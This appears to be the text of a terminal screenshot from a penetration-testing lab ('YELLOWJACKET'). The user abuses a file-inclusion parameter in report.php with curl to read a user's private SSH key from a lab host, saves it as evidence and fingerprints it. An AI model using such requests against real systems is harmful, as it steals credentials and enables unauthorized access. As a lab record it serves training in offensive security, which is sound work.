 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ curl -sS "http://172.17.0.2/report.php?file=/home/vince/.ssh/id_rsa" -o evidence/vince_id_rsa
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ chmod 600 evidence/vince_id_rsa
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ ls -l evidence/vince_id_rsa
-rw------- 1 chifay chifay 1823 Nov 15 21:56 evidence/vince_id_rsa
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ head -n 2 evidence/vince_id_rsa
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ ssh-keygen -lf evidence/vince_id_rsa
2048 SHA256 root@4678d791ae86 (RSA)